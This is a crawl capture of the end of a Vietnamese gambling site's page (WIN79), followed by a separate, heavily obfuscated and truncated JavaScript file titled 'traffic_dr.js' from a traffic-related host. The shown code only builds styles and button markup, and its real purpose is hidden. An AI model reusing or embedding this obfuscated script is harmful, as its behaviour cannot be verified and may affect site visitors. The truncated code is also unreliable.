<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-20 current_page_item menu-item-54"><a href="https://atwood.us.com/" aria-current="page">WIN79</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://atwood.us.com/casino/">Casino</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://atwood.us.com/xo-so/">Xổ số</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://atwood.us.com/ban-ca/">Bắn cá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://atwood.us.com/da-ga/">Đá gà</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://atwood.us.com/tin-tuc/">Tin tức</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://atwood.us.com/huong-dan/">Hướng dẫn</a></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>.taxonomy-description {
                overflow: hidden;
                position: relative;
                margin-bottom: 20px;
                padding-bottom: 25px;
            }
            .devvn_readmore_taxonomy_flatsome {
                text-align: center;
                cursor: pointer;
                position: absolute;
                z-index: 10;
                bottom: 0;
                width: 100%;
                background: #fff;
            }
            .devvn_readmore_taxonomy_flatsome:before {
                height: 55px;
                margin-top: -45px;
                content: "";
                background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
                background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a {
                color: #318A00;
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a:after {
                content: '';
                width: 0;
                right: 0;
                border-top: 6px solid #318A00;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                display: inline-block;
                vertical-align: middle;
                margin: -2px 0 0 5px;
            }
            .devvn_readmore_taxonomy_flatsome_less:before {
                display: none;
            }
            .devvn_readmore_taxonomy_flatsome_less a:after {
                border-top: 0;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                border-bottom: 6px solid #318A00;
            }</style> <script>(function($){
                $(window).on('load', function(){
                    if($('.taxonomy-description').length > 0){
                        var wrap = $('.taxonomy-description');
                        var current_height = wrap.height();
                        var your_height = 350;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_show"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            wrap.append(function(){
                                return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_less" style="display: none"><a title="Thu gọn" href="javascript:void(0);">Thu gọn</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_taxonomy_flatsome_show', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_taxonomy_flatsome_show').hide();
                                $('body .devvn_readmore_taxonomy_flatsome_less').show();
                            });
                            $('body').on('click','.devvn_readmore_taxonomy_flatsome_less', function(){
                                wrap.css('height', your_height+'px');
                                $('body .devvn_readmore_taxonomy_flatsome_show').show();
                                $('body .devvn_readmore_taxonomy_flatsome_less').hide();
                            });
                        }
                    }
                });
            })(jQuery);</script> <script data-optimized="1" type="text/javascript" src="https://atwood.us.com/wp-content/litespeed/js/e982efa9f40a41637efe8af05bc45bd4.js?ver=45bd4" id="flatsome-live-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://atwood.us.com/wp-content/litespeed/js/2f8b02d82443d815bb54604d708e93cb.js?ver=e93cb" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.4"},"ajaxurl":"https://atwood.us.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://atwood.us.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://atwood.us.com/wp-content/litespeed/js/f7095da6455575cbfdc791cc195fa893.js?ver=fa893" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://atwood.us.com/wp-content/litespeed/js/ab850c396df0ddff0bac85b0920dc861.js?ver=dc861" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://atwood.us.com/wp-content/litespeed/js/64c7d9a3593d6006e935636c75c7b7f1.js?ver=7b7f1" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://atwood.us.com/wp-content/litespeed/js/5ed9a297aafeaf632e0a8fe6a03cd93a.js?ver=cd93a" id="gwd-slider-js-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 23:30:17 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-23 23:30:17 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic_dr.js
body_size: 371635
content:
const _0x11ba4e = _0x11c2; function addStyleDr() { const A = _0x11c2, e = { orNci: A(7113) }, D = A(26347) + A(1782) + A(32113) + A(25157) + A(32060) + A(12112) + A(19387) + A(33490) + A(18704) + A(10490) + A(33618) + A(1310) + A(33329) + A(25682) + A(3999) + A(889) + A(32167) + A(5898) + A(7471) + A(31286) + A(21833) + A(31507) + A(8166) + A(30892) + A(21570) + A(27401) + A(31632) + A(16734) + A(19871) + A(13594) + A(30388) + A(18023) + A(9299) + A(31796) + A(22669) + A(28095) + A(2653) + A(31632) + A(23713) + A(31772) + A(16186) + A(10985) + A(31597) + A(2074) + A(32143) + A(14408) + A(18934) + A(31887) + A(6737) + A(24604) + A(26451) + A(24827) + A(30566) + A(3060) + A(744) + A(8488) + A(11024) + A(16918) + A(744) + A(8488) + A(32365) + A(31302) + A(15327) + A(34407) + A(29630) + A(19167) + A(25977) + A(9061) + A(32522) + A(32587) + A(25977) + A(9061) + A(30368) + A(4827) + A(3562) + A(26463) + A(3082) + A(30388) + A(9484) + A(6003) + A(19383) + A(9396) + A(4949) + A(25270) + A(30191) + A(33377) + A(2777) + A(14689) + A(14733) + A(31796) + A(22669) + A(7385) + A(12811) + A(10867) + A(12954) + A(13501) + A(10518) + A(16401) + A(27953) + A(32164) + (A(5675) + A(16732) + A(17968) + A(25096) + A(26957) + A(26726) + A(6262) + A(27448) + A(16076) + A(5526) + A(26236) + A(7233) + A(25134) + A(33328) + A(33618) + A(5599) + A(14464) + A(12907) + A(1085) + A(9962) + A(9194) + A(22790) + A(23346) + A(7032) + A(27110) + A(5241) + A(29250) + A(1820) + A(3306) + A(2163) + A(18172) + A(1362) + A(5889) + A(16752) + A(11915) + A(28801) + A(20688) + A(7196) + A(33918) + A(34177) + A(25977) + A(9061) + A(23211) + A(20208) + A(18669) + A(20950) + A(10985) + A(19239) + A(4949) + A(576) + A(1030) + A(17253) + A(30388) + A(7296) + A(4447) + A(1826) + A(3280) + A(2885) + A(10985) + A(10200) + A(20132) + A(18562) + A(3416) + A(5226) + A(30031) + A(12661) + A(9136) + A(12497) + A(1802) + A(20181) + A(24435) + A(5903) + A(15861) + A(30219) + A(10810) + A(8117) + A(30031) + A(8031) + A(1332) + A(15833) + A(28914) + A(2669) + A(5412) + A(939) + A(3562) + A(5523) + A(744) + A(8488) + A(11908) + A(4600) + A(26347) + A(1782) + A(32113) + A(20241) + A(3562) + A(4188) + A(15821) + A(8574) + A(10985) + A(27578)) + (A(21252) + A(4827) + A(3562) + A(10138) + A(20876) + A(30624) + A(2986) + A(22423) + A(9061) + A(14516) + A(22517) + A(31632) + A(34306) + A(3563) + A(19631) + A(29657) + A(19782) + A(30287) + A(13298) + A(30031) + A(2877) + A(9065) + A(31302) + A(15327) + A(34407) + A(29630) + A(19167) + A(25977) + A(9061) + A(32522) + A(27403) + A(26489) + A(3821) + A(20361) + A(10580) + A(7657) + A(8537) + A(20544) + A(2034) + A(2398) + A(14321) + A(8538) + A(23990) + A(1385) + A(23902) + A(17363) + A(33840) + A(30740) + A(22265) + A(26310) + A(32976) + A(30745) + A(29243) + A(14348) + A(1031) + A(4945) + A(19999) + A(27946) + A(29137) + A(2241) + A(26571) + A(24711) + A(11851) + A(10535) + A(33384) + A(6554) + A(23145) + A(19267) + A(6068) + A(10932) + A(19023) + A(21624) + A(22915) + A(29649) + A(22727) + A(30401) + A(18131) + A(12832) + A(2812) + A(30454) + A(25028) + A(16964) + A(18067) + A(2922) + A(32807) + A(8458) + A(4696) + A(31884) + A(6411) + A(28715) + A(4641) + A(1087) + A(15113) + A(31799) + A(10959) + A(20361) + A(30506) + A(32334) + A(5278) + A(3661)) + (A(30392) + A(12164) + A(5795) + A(18789) + A(30885) + A(4207) + A(9790) + A(25071) + A(6856) + A(2986) + A(30885) + A(4207) + A(9060) + A(24930) + A(29986) + A(32503) + A(9886) + A(29140) + A(7868) + A(10500) + A(10036) + A(32905) + A(32561) + A(14408) + A(7806) + A(26164) + A(13594) + A(30388) + A(17631) + A(2155) + A(31796) + A(22669) + A(1297) + A(726) + A(30031) + A(2877) + A(9065) + A(25729) + A(17753) + A(1782) + A(19586) + A(23863) + A(8574) + A(10985) + A(27578) + A(29833) + A(5722) + A(17753) + A(1782) + A(13816) + A(8288) + A(12559) + A(16186) + A(10985) + A(31597) + A(2074) + A(32143) + A(14408) + A(18934) + A(31887) + A(6737) + A(24604) + A(26451) + A(24827) + A(30566) + A(3060) + A(744) + A(8488) + A(11024) + A(16918) + A(744) + A(8488) + A(32365) + A(31302) + A(15327) + A(34407) + A(29630) + A(19167) + A(25977) + A(9061) + A(32522) + A(32587) + A(25977) + A(9061) + A(30368) + A(4827) + A(3562) + A(26463) + A(3082) + A(30388) + A(9484) + A(6003) + A(11604) + A(25673) + A(13458) + A(21926) + A(9043) + A(8893) + A(28176) + A(20950)) + (A(10985) + A(26229) + A(16806) + A(8215) + A(30504) + A(19567) + A(33194) + A(17214) + A(19351) + A(25094) + A(30541) + A(30509) + A(24809) + A(26034) + A(33722) + A(6693) + A(22814) + A(27036) + A(4631) + A(30714) + A(24745) + A(27227) + A(21813) + A(30401) + A(15960) + A(21566) + A(22845) + A(33854) + A(17406) + A(27812) + A(33168) + A(17223) + A(20264) + A(33572) + A(10111) + A(4866) + A(13584) + A(26562) + A(10708) + A(22992) + A(8528) + A(15680) + A(27663) + A(14733) + A(31796) + A(22669) + A(7385) + A(12811) + A(10867) + A(744) + A(8488) + A(2259) + A(1868) + A(9461) + A(3258) + A(18338) + A(29075) + A(17894) + A(1271) + A(15982) + A(19194) + A(5390) + A(26304) + A(12051) + A(26082) + A(29448) + A(20950) + A(10985) + A(14312) + A(23e3) + A(30624) + A(29972) + A(14408) + A(18934) + A(8696) + A(10878) + A(24859) + A(25977) + A(9061) + A(10443) + A(27886) + A(15680) + A(33805) + A(32113) + A(1197) + A(34403) + A(25389) + A(18930) + A(17223) + A(22196) + A(17665) + A(14108) + A(1302) + A(2532) + A(22543) + A(14376) + A(24636) + A(17013) + A(32632) + A(30898)) + (A(14408) + A(16870) + A(12983) + A(32659) + A(20390) + A(14407) + A(31796) + A(22669) + A(18308) + A(33555) + A(9516) + A(18127) + A(21185) + A(1782) + A(17299) + A(10781) + A(22790) + A(31507) + A(20950) + A(10985) + A(31597) + A(28555) + A(4949) + A(25270) + A(2926) + A(3810) + A(18830) + A(10415) + A(13214) + A(2503) + A(30031) + A(4697) + A(33411) + A(17795) + A(2945) + A(20326) + A(3228) + A(9810) + A(25929) + A(5664) + A(17223) + A(16348) + A(17110) + A(33618) + A(4141) + A(31115) + A(699) + A(22790) + A(8098) + A(21267) + A(5992) + A(14544) + A(10878) + A(23455) + A(1790) + A(21185) + A(1782) + A(17299) + A(3275) + A(14014) + A(10878) + A(30966) + A(3562) + A(11765) + A(5226) + A(15680) + A(20278) + A(7756) + A(10959) + A(15070) + A(20278) + A(23877) + A(13070) + A(17148) + A(6120) + A(18565) + A(5681) + A(20732) + A(33862) + A(28919) + A(14516) + A(7570) + A(28804) + A(2584) + A(30393) + A(29395) + A(15339) + A(16917) + A(18798) + A(3082) + A(30388) + A(25233) + A(29923) + A(4488) + A(15339) + A(13614) + A(7240) + A(3575) + A(14408) + A(23979)) + (A(16747) + A(26163) + A(6230)), g = document[A(29375) + A(19735)](e[A(10834)]); g[A(27568) + "t"] = D, document[A(25900)][A(1188) + "d"](g) } function createButtonDr() { const A = _0x11c2, e = { YXABP: A(30031) + A(28128) }, D = document[A(23151) + A(21360)](e[A(6100)]); D && (D[A(25472)] = A(2517) + A(8361) + A(10985) + A(14451) + A(2298) + A(19294) + A(6522) + A(23543) + A(31235) + A(5299) + A(15870) + A(7423) + A(11888) + A(16513) + A(29724) + A(5216) + A(29098) + A(34391) + A(18119) + A(4524) + A(11938) + A(16625) + A(932) + A(29768) + A(26103) + A(10524) + A(28610) + A(25175) + A(22803) + A(5137) + A(21451) + A(5462) + A(30070) + A(24426) + A(18567) + A(26399) + A(24392) + A(32576) + A(24405) + A(26689) + A(29366) + A(27748) + A(32876) + A(20134) + A(7624) + A(30175) + A(4528) + A(10757) + A(29492) + A(28693) + A(11350) + A(17193) + A(19274) + A(27970) + A(13629) + A(21104) + A(8054) + A(12841) + A(3116) + A(14156) + A(4008) + A(4254) + A(14984) + A(19052) + A(4480) + A(2534) + A(21426) + A(9978) + A(10856) + A(6141) + A(24229) + A(12969) + A(8423) + A(3491) + A(30365) + A(19131) + A(14156) + A(26889) + A(25679) + A(34309) + A(3647) + A(33439) + A(33802) + A(3167) + A(12657) + A(34250) + A(27706) + A(33126) + A(18824) + A(22847) + A(6704) + A(28536) + A(9625) + A(33060) + A(33531) + A(11860) + A(28815) + A(7603) + A(29210) + A(10634) + (A(6460) + A(24502) + A(10212) + A(10031) + A(21648) + A(16416) + A(28486) + A(1124) + A(720) + A(23059) + A(25459) + A(25261) + A(2453) + A(14632) + A(15677) + A(19312) + A(2993) + A(29750) + A(12755) + A(6577) + A(21799) + A(16690) + A(2156) + A(18227) + A(15715) + A(21324) + A(16765) + A(20640) + A(27740) + A(8488) + A(15882) + A(8717) + A(10083) + A(29067) + A(28184) + A(27328) + A(14561) + A(24060) + A(632) + A(34254) + A(10098) + A(17760) + A(13004) + A(27096) + A(28713) + A(1151) + A(25232) + A(7141) + A(14245) + A(7683) + A(9304) + A(12727) + A(18179) + A(23557) + A(8256) + A(10155) + A(15366) + A(18813) + A(28943) + A(15525) + A(18352) + A(11812) + A(23788) + A(6268) + A(33262) + A(2385) + A(14156) + A(24645) + A(25232) + A(23349) + A(6908) + A(31937) + A(15635) + A(27848) + A(25505) + A(26026) + A(13107) + A(26345) + A(9682) + A(5760) + A(2952) + A(30794) + A(19804) + A(7230) + A(16855) + A(27600) + A(32689) + A(14637) + A(10983) + A(14114) + A(34133) + A(2060) + A(2441) + A(28248) + A(4923) + A(33675) + A(31049) + A(9457) + A(17890) + A(31192)) + (A(5636) + A(19301) + A(10622) + A(12044) + A(853) + A(2083) + A(28268) + A(34152) + A(19132) + A(20007) + A(19639) + A(24753) + A(22643) + A(3088) + A(527) + A(2758) + A(22384) + A(10250) + A(14338) + A(13670) + A(29928) + A(6215) + A(24384) + A(28427) + A(2389) + A(32588) + A(13578) + A(5365) + A(5572) + A(17478) + A(32366) + A(11974) + A(13664) + A(12309) + A(18802) + A(27752) + A(11532) + A(31381) + A(24462) + A(4839) + A(14607) + A(3806) + A(3862) + A(17765) + A(437) + A(30384) + A(15365) + A(14785) + A(9674) + A(30732) + A(30797) + A(25426) + A(27969) + A(6525) + A(14968) + A(8638) + A(14679) + A(14420) + A(3976) + A(9124) + A(12688) + A(565) + A(10540) + A(31492) + A(2378) + A(17783) + A(7211) + A(13595) + A(16761) + A(7738) + A(7311) + A(16805) + A(33268) + A(23499) + A(19422) + A(31030) + A(12903) + A(22822) + A(18061) + A(22749) + A(3077) + A(26385) + A(10403) + A(16402) + A(28672) + A(29733) + A(23828) + A(31425) + A(26074) + A(26175) + A(16290) + A(4979) + A(32066) + A(27712) + A(13739) + A(30354) + A(23263) + A(29970) + A(23613) + A(25080)) + (A(11638) + A(31031) + A(4124) + A(7773) + A(29878) + A(20648) + A(24726) + A(7114) + A(23830) + A(19529) + A(5937) + A(13748) + A(3141) + A(30490) + A(7353) + A(980) + A(16447) + A(6845) + A(13254) + A(10509) + A(25619) + A(7074) + A(18540) + A(10759) + A(32186) + A(18306) + A(28263) + A(13982) + A(27571) + A(29342) + A(7347) + A(27290) + A(10309) + A(29247) + A(7928) + A(8694) + A(34364) + A(11787) + A(26320) + A(1538) + A(15950) + A(23430) + A(27873) + A(17316) + A(31348) + A(7073) + A(29847) + A(7089) + A(29103) + A(4042) + A(11820) + A(26893) + A(16633) + A(2500) + A(1470) + A(10035) + A(13490) + A(34275) + A(9922) + A(15450) + A(31096) + A(3775) + A(28203) + A(21702) + A(6780) + A(10562) + A(16275) + A(21120) + A(10304) + A(32207) + A(7827) + A(18631) + A(11109) + A(28889) + A(34187) + A(19489) + A(14685) + A(15873) + A(16191) + A(13430) + A(6425) + A(13513) + A(31e3) + A(24322) + A(24144) + A(655) + A(11491) + A(21253) + A(6071) + A(11281) + A(3995) + A(12025) + A(15648) + A(19943) + A(8065) + A(22381) + A(18275) + A(1402) + A(26757) + A(11520)) + (A(7149) + A(22545) + A(24200) + A(33537) + A(2194) + A(21592) + A(14493) + A(1326) + A(19380) + A(30355) + A(9775) + A(20226) + A(28646) + A(8353) + A(17424) + A(8978) + A(28782) + A(4769) + A(34007) + A(15264) + A(9288) + A(13674) + A(10007) + A(22777) + A(21198) + A(15423) + A(11919) + A(2852) + A(7867) + A(17195) + A(8176) + A(33019) + A(33141) + A(14775) + A(7214) + A(26181) + A(13421) + A(32290) + A(32131) + A(4016) + A(806) + A(21615) + A(26983) + A(12612) + A(27751) + A(21168) + A(15872) + A(12288) + A(10315) + A(32145) + A(32449) + A(23345) + A(11266) + A(27693) + A(9417) + A(17864) + A(5613) + A(8035) + A(14768) + A(28698) + A(28083) + A(6166) + A(15641) + A(3747) + A(28621) + A(20083) + A(17662) + A(18046) + A(27829) + A(8722) + A(22092) + 